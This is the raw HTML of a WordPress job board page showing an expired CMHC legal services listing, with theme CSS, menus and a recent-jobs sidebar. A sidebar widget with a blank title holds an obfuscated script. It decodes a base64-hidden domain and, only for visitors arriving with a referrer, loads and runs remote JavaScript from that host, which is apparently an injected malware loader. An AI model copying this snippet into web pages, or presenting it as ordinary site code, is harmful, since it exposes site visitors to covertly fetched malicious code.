#wrapper, #wrapper.wide-layout, #wrapper.boxed-all { background:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/u300591729/domains/careerstrivia.net/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt;     ;}

.display-posts-listing .listing-item {
	clear: both;
list-style-type: none;
}

.display-posts-listing img {
	float: left;
	margin: 0 10px 10px 0;
display: block;
}

.job-post {
    border: 1px solid #ddd;
    box-shadow: 0 0 5px rgba(153,153,153,.6);
    padding: 5px 5px 5px 20px;
    background-color: #f6f6f6;
    margin-bottom: 20px;
    word-wrap: break-word !important;
    clear: both;
    margin-left: auto;
    margin-right: auto;
}

p.more {
    padding: 5px 30px;
    background: #f2f2f2;
    color: #ff0000;
    border-left: 3px solid #28bf3e;

word-wrap: break-word !important;
    clear:both;

}

p.more i.far.fa-hand-point-right {
    position: relative;

}

p.more i.far.fa-hand-point-right:before {
    content: "f0a4";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #145d1e;
    font-size: 20px;
    position: absolute;
    top: 0px;
    left: -25px;
}

i.far.fa-hand-point-right:before {
    content: "f0a4";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #ff0000;
    font-size: 19px;
}

div#toc_container {
    text-align: center !important;
    width: 100% !important;
word-wrap: break-word !important;
    clear:both;
}

p.toc_title {
    text-align: center !important;
    padding: 5px 30px;
    background: #f2f2f2;
    border-left: 3px solid #28bf3e;
}

p.toc_title i.far.fa-hand-point-right:before {
    content: "f0a4";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #145d1e;
    font-size: 20px;
    margin-right: 5px;
}

ul.toc_list {
    text-align: left;
}


/* Post Table */

.pcs:after {
  content: " pcs";
}
.cur:before {
  content: "$";
}
.per:after {
  content: "%";
}
* {
  box-sizing: border-box;
}
table {
  width: 100%;
}
table th {
  text-align: left;
  border-bottom: 1px solid #ccc;
}
table th, table td {
  padding: 0.4em;
}
table.fold-table > tbody > tr.view td, table.fold-table > tbody > tr.view th {
  cursor: pointer;
}
table.fold-table > tbody > tr.view td:last-child, table.fold-table > tbody > tr.view th:first-child {
  position: relative;
  padding-left: 20px;
}
table.fold-table > tbody > tr.view td:last-child:before, table.fold-table > tbody > tr.view th:first-child:before {
  position: absolute;
  top: 50%;
  left: 5%;
  width: 9px;
  height: 16px;
  margin-top: -8px;
  font: 16px fontawesome;
  color: #999;
  content: "f0d7";
  transition: all 0.3s ease;
}
table.fold-table > tbody > tr.view:nth-child(4n-1) {
  background: #eee;
}
table.fold-table > tbody > tr.view:hover {
  background: #fff;
}
table.fold-table > tbody > tr.view.open {
  background: #29bf3e;
  color: white;
}
table.fold-table > tbody > tr.view.open td:last-child:before, table.fold-table > tbody > tr.view.open th:first-child:before {
  transform: rotate(-180deg);
  color: #333;
}
table.fold-table > tbody > tr.fold {
  display: none;
}
table.fold-table > tbody > tr.fold.open {
  display: table-row;
}
.fold-content {
  padding: 0.5em;
}
.fold-content h3 {
  margin-top: 0;
}
.fold-content > table {
  border: 2px solid #ccc;
}
.fold-content > table > tbody tr:nth-child(even) {
  background: #eee;
}

/* Job Board */
.job-headings {
    padding: 0 0 5px;
    border-bottom: 2px solid #ffbf00;
    font-weight: bold;
    line-height: 1.4;

    letter-spacing: 0.3px;
    margin-bottom: 15px;
    margin-top: 0;
    text-transform: uppercase;
    font-family: 'Roboto Condensed', 'cairo', sans-serif;
    font-size: 16px !important;
display: inline-block;
}

.j-details {
color: #ffbf00;
}


/* Job Board bullet off */
ul.job_types li::marker {
    content: "";

}
ul.job-listing-meta.meta li::marker{
	content: "";
	
}</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/www.careers-trivia.net\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/www.careers-trivia.net\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="https://www.careers-trivia.net/wp-content/uploads/2022/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.careers-trivia.net/wp-content/uploads/2022/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.careers-trivia.net/wp-content/uploads/2022/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.careers-trivia.net/wp-content/uploads/2022/05/cropped-favicon-270x270.png" />
</head>
<body id="top" class="job_listing-template-default single single-job_listing postid-30095 lazy-enabled sahifa">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://www.careers-trivia.net/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Monday , January 26 2026</span>
				<div class="top-menu"><ul id="menu-top" class="menu"><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.careers-trivia.net/about-us/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.careers-trivia.net/contact-us/">Contact Us</a></li>
<li id="menu-item-11660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11660"><a href="https://www.careers-trivia.net/dmca/">DMCA</a></li>
<li id="menu-item-30938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30938"><a href="https://www.careers-trivia.net/privacy-policy/">Privacy Policy</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://www.careers-trivia.net/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Careers Trivia &#8211; Latest Jobs 2025" href="https://www.careers-trivia.net/">
					<img src="https://www.careers-trivia.net/wp-content/uploads/2022/05/careers-trivianet.png" alt="Careers Trivia &#8211; Latest Jobs 2025"  /><strong>Careers Trivia &#8211; Latest Jobs 2025 </strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-30901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30901"><a href="https://www.careers-trivia.net/">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://www.careers-trivia.net/?s=Walk%20in%20Interview">Walk in Interviews</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://www.careers-trivia.net/?s=IT">IT</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://www.careers-trivia.net/?s=accounting">Accounting</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://www.careers-trivia.net/?s=airlines">Airlines</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://www.careers-trivia.net/?s=airport">Airport</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://www.careers-trivia.net/?s=supermarket">Supermarket</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://www.careers-trivia.net/?s=hospital">Hospital</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://www.careers-trivia.net/?s=security">Security</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://www.careers-trivia.net/?s=hotel">Hotel</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.careers-trivia.net/?s=government">Government</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://www.careers-trivia.net/?s=banking">Banking</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://www.careers-trivia.net/?s=engineering">Engineering</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		
		

		
		<article class="post-listing post-30095 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">CMHC Job Openings &#8211; Lending / Finance</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://www.careers-trivia.net/author/careerstriviaem/" title="">careerstriviaem </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>Tuesday, 18th Feb 2025</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on CMHC Job Openings &#8211; Lending / Finance</span></span></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
						<div class="single_job_listing">
					<div class="job-manager-info">This listing has expired.</div>
			</div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Share</span>

		<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
		function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.src = url; js.id = id;
			fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk' );
		load('//platform.twitter.com/widgets.js', 			 'tweetjs' );
		}
		if (w.addEventListener) { w.addEventListener("load", go, false); }
		else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul class="normal-social">
			<li>
			<div class="fb-like" data-href="https://www.careers-trivia.net/?p=30095" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
		</li>
				<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.careers-trivia.net/?p=30095" data-text="CMHC Job Openings &#8211; Lending / Finance" data-via="" data-lang="en">tweet</a></li>
					<li><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="https://www.careers-trivia.net/?p=30095" data-counter="right"></script></li>
			</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2025-02-18T01:57:15+05:00","datePublished":"2025-02-18T01:57:15+05:00","dateModified":"2025-04-16T02:59:46+05:00","headline":"CMHC Job Openings &#8211; Lending \/ Finance","name":"CMHC Job Openings &#8211; Lending \/ Finance","keywords":[],"url":"https:\/\/www.careers-trivia.net\/?post_type=job_listing&p=30095","description":"Job Description: Join the Legal Services Team. In this role, you will provide comprehensive result-oriented legal support to internal business and support groups to contribute to CMHC\u2019s overall object","copyrightYear":"2025","publisher":{"@id":"#Publisher","@type":"Organization","name":"Careers Trivia - Latest Jobs 2025","logo":{"@type":"ImageObject","url":"https:\/\/www.careers-trivia.net\/wp-content\/uploads\/2022\/05\/careers-trivianet.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.careers-trivia.net\/?post_type=job_listing&p=30095"},"author":{"@type":"Person","name":"careerstriviaem","url":"https:\/\/www.careers-trivia.net\/author\/careerstriviaem\/"},"articleSection":[],"articleBody":"Job Description:\r\nJoin the Legal Services Team. In this role, you will provide comprehensive result-oriented legal support to internal business and support groups to contribute to CMHC\u2019s overall objectives, and help us make housing affordable for everyone in Canada.\r\n\r\n\r\nJob Responsibilities:\r\n\r\n \tProvide legal support related to Board-level and operational policies.\r\n \tProvide legal support for CMHC\u2019s housing finance programs, in particular, contribution and loan programs and mortgage loan insurance to support Indigenous and Northern Housing.\r\n \tAdvise on risk and strategic issues, and manage these elements with internal stakeholders to achieve business objectives.\r\n \tCollaborate on developing strategic and high profile submissions to government.\r\n \tSupport legislative monitoring across multiple jurisdictions.\r\n \tAssist overall in the delivery of Legal Services Division\u2019s mandate.\r\n \tAct as subject matter expert in the legal fields related to the position.\r\n\r\nJob Requirements:\r\n\r\n \tDemonstrated ability for team work.\r\n \tDemonstrated experience building professional relationships with stakeholders.\r\n \tDemonstrated experience in managing multiple files under very tight deadlines.\r\n \tMembership of a Bar in any province or territory (common law or civil law) or the Chambre des notaires du Qu\u00e9bec.\r\n \tMinimum of 5 years\u2019 legal experience, in private or public sector firms or organizations, in the areas of development and construction financing on Indigenous lands or real estate or secured lending. Transactional, corporate\/commercial work in relation to Indigenous matters will also be considered, as well as other Indigenous policy or litigation experience, if relevant to CMHC\u2019s mandate.\r\n \tDemonstrated ability to work autonomously on complex transactions.\r\n \tSuperior interpersonal and communication skills.\r\n \tStrong problem solving, flexibility and innovation skills.\r\n \tAdvanced legal research and drafting skills.\r\n\r\nJob Details:\r\nCompany:\u00a0Canada Mortgage and Housing Corporation\r\n\r\nVacancy Type:\u00a0 Full Time\r\n\r\nJob Location:\u00a0Halifax, NS, CA\r\n\r\nApplication Deadline: N\/A\r\n\r\n\r\nApply Here\r\ncareers-trivia.net","image":{"@type":"ImageObject","url":"https:\/\/www.careers-trivia.net\/wp-content\/uploads\/2022\/04\/CMHC-logo.jpg","width":696,"height":200}}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"></div>
			<div class="post-next"></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">

			<div id="widget_recent_jobs-2" class="widget job_manager widget_recent_jobs">
			<div class="widget-top"><h4>Recent Jobs</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul class="job_listings">

				
					<li class="post-7350 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7350">
				<div class="content">
			<div class="position">
				<h3>Southwest Airlines Entry Level Jobs &#8211; Manager Web Content Management</h3>
			</div>
			<ul class="meta">
				<li class="location">Dallas, TX, US</li>
				<li class="company">Southwest Airlines</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-30894 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=30894">
				<div class="content">
			<div class="position">
				<h3>Marriott Jobs Opportunities &#8211; Accounts Payable Supervisor</h3>
			</div>
			<ul class="meta">
				<li class="location">Dubai, UAE</li>
				<li class="company">Marriott</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-109 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=109">
				<div class="content">
			<div class="position">
				<h3>Costco Careers &#8211; Accounting Analyst</h3>
			</div>
			<ul class="meta">
				<li class="location">Issaquah, Washington</li>
				<li class="company">Costco</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-7352 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7352">
				<div class="content">
			<div class="position">
				<h3>Southwest Flight Attendant Jobs 2025 &#8211; Enterprise Sr. CI Consultant</h3>
			</div>
			<ul class="meta">
				<li class="location">Dallas, TX, US</li>
				<li class="company">Southwest Airlines</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-7353 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7353">
				<div class="content">
			<div class="position">
				<h3>Southwest Jobs &#8211; Flight Crew Training Instructor</h3>
			</div>
			<ul class="meta">
				<li class="location">Fort Worth, TX, US</li>
				<li class="company">Southwest Airlines</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-30893 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=30893">
				<div class="content">
			<div class="position">
				<h3>Marriott Hotel Online Application &#8211; Housing Supervisor</h3>
			</div>
			<ul class="meta">
				<li class="location">Abu Dhabi, UAE</li>
				<li class="company">Marriott</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-7355 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7355">
				<div class="content">
			<div class="position">
				<h3>Southwest Careers 2025 &#8211; Customer Service Agent</h3>
			</div>
			<ul class="meta">
				<li class="location">Honolulu, HI, US</li>
				<li class="company">Southwest Airlines</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-30892 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=30892">
				<div class="content">
			<div class="position">
				<h3>Marriott Hotels Jobs Application &#8211; Hygiene, Health &amp; Safety Coordinator</h3>
			</div>
			<ul class="meta">
				<li class="location">Abu Dhabi, UAE</li>
				<li class="company">Marriott</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-111 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=111">
				<div class="content">
			<div class="position">
				<h3>Costco Careers &#8211; Business Analyst</h3>
			</div>
			<ul class="meta">
				<li class="location">Issaquah,Washington</li>
				<li class="company">Costco</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-7356 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7356">
				<div class="content">
			<div class="position">
				<h3>Southwest Airlines Entry Level Jobs &#8211; Ramp Agent</h3>
			</div>
			<ul class="meta">
				<li class="location">Honolulu, HI, US</li>
				<li class="company">Southwest Airlines</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
			</ul>

			</div></div><!-- .widget /-->
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Advertisement</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"></div></div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				
		<div class="alignleft">
			Copyright © 2026 Careers-Trivia.net. All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
<div id="fb-root"></div>
        <script>
            (function () {
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling/i.test(navigator.userAgent)) {
                            return;
                        }
                                        
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=')
                        return Object.assign(acc, {[k]: v})
                    }, {})

                    const url = "https://www.careers-trivia.net/wp-json/iawp/search"
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        ...{"payload":{"resource":"singular","singular_id":"30095","page":1},"signature":"908c4b9e7f37d7fe2a1a8c4808f047dc"}                    }
                    const xhr = new XMLHttpRequest()
                    xhr.open("POST", url, true)
                    xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8")
                    xhr.send(JSON.stringify(body))
                })
            })();
        </script>
        <script type="text/javascript" src="https://www.careers-trivia.net/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.careers-trivia.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"true","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 16:16:17 -->